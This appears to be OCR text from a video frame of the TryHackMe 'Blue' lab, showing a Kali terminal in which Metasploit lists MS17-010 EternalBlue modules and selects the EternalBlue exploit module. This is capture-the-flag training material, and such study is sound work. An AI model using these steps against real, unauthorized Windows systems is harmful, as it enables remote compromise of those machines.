 TryHackMe | Blue - Mozi...
kali ❐ thm ● 2 msf
07:48 PM
kali ❐ thm ● 2 msf
File Actions Edit View Help
sessions -k 1
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf5 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Rem
ote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Rem
ote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
❐ thm 1 vpn 2 msf eth0:192.168.31.134 tun0:10.8.4.3 19:48
WINDOWS